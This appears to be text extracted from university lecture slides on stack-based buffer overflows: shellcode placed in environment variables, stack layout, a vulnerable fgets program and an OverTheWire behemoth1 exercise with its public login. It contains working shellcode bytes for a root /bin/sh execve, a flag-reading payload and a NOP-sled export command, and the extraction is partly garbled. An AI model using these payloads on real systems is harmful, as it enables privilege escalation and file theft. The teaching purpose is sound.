

\x48\x31\xC0\xB0\x6B\x0F\x05\x48\x89\xC7\x48\x89\xC6\x48\x31\xC0\xB0\x71\x0F\x05\x48\x31\xC0\x50\x48\xBF\x2F\x62\ x69\x6E\x2F\x2F\x73\x68\x57\x48\x89\xE7\x48\x89\xC6\x48\x89\xC2\xB0\x3B\x0F\x05\x48\x31\xC0\xB0\x3C\x0F\x05

## **Last Class**

- 1. Return to Shellcode on the server
	- a. Challenges
		- i. Do not know the exact address of RET
		- ii. If a setuid program is replaced with a new image, the new process does not inherit root privilege

# **This Class**

- 1. Stack-based buffer overflow
	- a. Place the shellcode at other locations.

### **Conditions we depend on to pull off the attack of returning to shellcode on stack**

- 1. The ability to put the shellcode onto stack
- 2. The stack is executable
- 3. The ability to overwrite RET addr on stack before instruction **ret** is executed
- 4. Give the control eventually to the shellcode

# **Inject shellcode in env variable and command line arguments**

### **Where to put the shellcode?**



### **Start a Process**

\_start ###part of the program; entry point  $\rightarrow$  calls \_libc\_start\_main() ###libc  $\rightarrow$  calls main() ###part of the program

https://www.bottomupcs.com/starting a process.xhtml

### **The Stack Layout before main()**

The stack starts out storing (among some other things) the environment variables and the program arguments.

> \$ env SHELL=/bin/bash SESSION\_MANAGER=local/ziming-XPS QT\_ACCESSIBILITY=1

\$ ./stacklayout hello world hello world

ziming@ziming-XPS-13-9300:~/Dropbox/myTeaching/System Security - Attack and Def ense for Binaries UB 2020/code/stacklayout\$ ./stacklayout hello world argc is at 0xffc444d0: its value is 3 argv[0] is at 0xffc462d0; its value is ./stacklayout| argv[1] is at 0xffc462de; its value is hello arqv[2] is at 0xffc462e4; its value is world envp[0] is at 0xffc462ea; its value is SHELL=/bin/bash envp[1] is at 0xffc462fa; its value is SESSION MANAGER=local/ziming-XPS-13-9300 :@/tmp/.ICE-unix/2324,unix/ziming-XPS-13-9300:/tmp/.ICE-unix/2324 envp[2] is at 0xffc46364; its value is QT\_ACCESSIBILITY=1



### **Buffer Overflow Example: overflowret5 32-bit**

```
int vulfoo()
{
  char buf[4];
  fgets(buf, 18, stdin);
  return 0;
}
int main(int argc, char *argv[])
{
  vulfoo();
}
```
### char \* fgets ( char \* str, int num, FILE \* stream );

### **Get string from stream**

Reads characters from stream and stores them as a C string into str until (num-1) characters have been read or either a newline or the end-of-file is reached, whichever happens first.

A newline character makes fgets stop reading, but it is considered a valid character by the function and included in the string copied to str.

A terminating null character is automatically appended after the characters copied to str.

Notice that fgets is quite different from gets: not only fgets accepts a stream argument, but also allows to specify the maximum size of str and includes in the string any ending newline character.





### **The Stack Layout before main()**

The stack starts out storing (among some other things) the environment variables and the program arguments.

> \$ env SHELL=/bin/bash SESSION\_MANAGER=local/ziming-XPS QT\_ACCESSIBILITY=1

\$ ./stacklayout hello world hello world

ziming@ziming-XPS-13-9300:~/Dropbox/myTeaching/System Security - Attack and Def ense for Binaries UB 2020/code/stacklayout\$ ./stacklayout hello world argc is at 0xffc444d0: its value is 3 argv[0] is at 0xffc462d0; its value is ./stacklayout| argv[1] is at 0xffc462de; its value is hello arqv[2] is at 0xffc462e4; its value is world envp[0] is at 0xffc462ea; its value is SHELL=/bin/bash envp[1] is at 0xffc462fa; its value is SESSION MANAGER=local/ziming-XPS-13-9300 :@/tmp/.ICE-unix/2324,unix/ziming-XPS-13-9300:/tmp/.ICE-unix/2324 envp[2] is at 0xffc46364; its value is QT\_ACCESSIBILITY=1



### **Non-shell Shellcode 32bit printflag (without 0s)**

**sendfile(1, open("/flag", 0), 0, 1000)**



\x6a\x67\x68\x2f\x66\x6c\x61\x31\xc0\xb0\x05\x89\xe3\x31\xc9\x31\xd2\xcd\x80\x89\xc1\x31\xc0\xb0\x64\x89\xc6\x31\xc0\xb0\xbb\x31\xdb\xb3\x01\x31\xd 2\xcd\x80\x31\xc0\xb0\x01\x31\xdb\xcd\x80

export SCODE= $\frac{2}{3}$ (python2 -c "print '\x90'\*500 + '\x6a\x67\x68\x2f\x66\x6c\x61\x31\xc0\x40\x40\x40\x40\x40\x89\xe3\x31\xc9\x31\xd2\xc d\x80\x89\xc1\x31\xf6\x66\xbe\x01\x01\x66\x4e\x31\xc0\xb0\xbb\x31\xdb\x43\x31\xd2\x cd\x80\x31\xc0\x40\xcd\x80'")

```
i int main(int argc, char *argv[])
            {
                 if (argc != 2)
                  {
                        puts("Usage: getenv envname");
                        return 0;
                  }
                  printf("%s is at %p\n", argv[1], getenv(argv[1]));
                  return 0;
            }
getenv.c
```
### **Exercise: Overthewire /behemoth/behemoth1**

# **Overthewire**

# http://overthewire.org/wargames/

- 1. Open a terminal
- 2. Type: ssh -p 2221 [behemoth1@behemoth.labs.overthewire.org](mailto:behemoth1@behemoth.labs.overthewire.org)
- 3. Input password: 8JHFW9vGru
- 4. cd /behemoth; this is where the binary are
- 5. Your goal is to get the password of behemoth2, which is located at /etc/behemoth\_pass/behemoth2

.global \_start \_start: .intel\_syntax noprefix

xor eax, eax push eax **push 0x67 push 0x616c662f** xor eax,eax mov al,0x5 I mov ebx, esp xor ecx,ecx xor edx, edx I int 0x80 mov ecx,eax xor eax,eax  $\overline{\phantom{a}}$  mov al,0x64 mov esi,eax xor eax,eax mov al,0xbb I xor ebx, ebx mov bl,0x1 xor edx,edx  $int$  0x80 xor eax,eax mov al,0x1 xor ebx, ebx I int 0x80

# **32-bit Shellcode template**

